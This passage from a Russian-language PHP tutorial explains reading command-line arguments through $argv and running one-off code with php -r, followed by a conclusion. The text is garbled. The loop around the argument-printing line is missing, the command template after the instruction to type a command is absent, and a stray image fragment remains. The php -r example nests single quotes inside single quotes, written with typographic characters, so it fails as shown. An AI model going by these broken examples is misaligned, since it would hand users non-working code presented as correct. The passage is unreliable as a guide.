В PHP вы можете обратиться к аргументам, переданным скрипту, с помощью специального массива $argv. Этот массив содержит значения аргументов командной строки, переданных при запуске скрипта.
Каждый элемент массива $argv соответствует отдельному аргументу, где $argv[0] содержит имя самого скрипта, а $argv[1], $argv[2] и прочие содержат значения последующих аргументов.
Например, если у вас есть PHP-скрипт «script.php», который запускается с аргументами командной строки, вы можете получить доступ к этим аргументам следующим образом:
echo «Аргумент $i: » . $argv[$i] . «\n»;
Таким образом, вы можете обратиться к аргументам командной строки в PHP скрипте, используя массив «$argv», и выполнять операции на основе переданных значений аргументов.
Запуск отдельных команд PHP
В командной строке вы также можете запускать отдельные команды PHP, не используя целый PHP-скрипт.
Запускать отдельные команды PHP можно с помощью опции -r (или —run). Она позволяет передавать PHP-код непосредственно в командную строку.
Вот как это работает:
Введите следующую команду:
Где «код» – это PHP-код, который вы хотите выполнить. Например, для вывода строки «Hello, World!» вы можете использовать:
php -r ‘echo ‘Hello, World!’;’
После ввода команды и нажатия Enter, PHP выполнит указанный код и выведет результат в командной строке. В данном примере, результатом будет строка «Hello, World!».
Вы можете смело использовать этот метод для запуска отдельных команд PHP в командной строке. Он может быть особенно полезным, когда вам необходимо выполнить небольшую часть кода или провести быструю проверку функциональности без создания отдельного файла.
.jpg)
Заключение
Запуск PHP скриптов в командной строке без веб-сервера является удобным способом выполнения PHP-кода для отладки, автоматизации задач и выполнения различных сценариев. В этой статье мы рассмотрели, как запустить PHP скрипт в командной строке Linux и Windows, а также ознакомились с опциями запуска PHP-скриптов и запуском отдельных команд PHP.
Теперь вы можете использовать этот гибкий способ работы с PHP в вашей системе.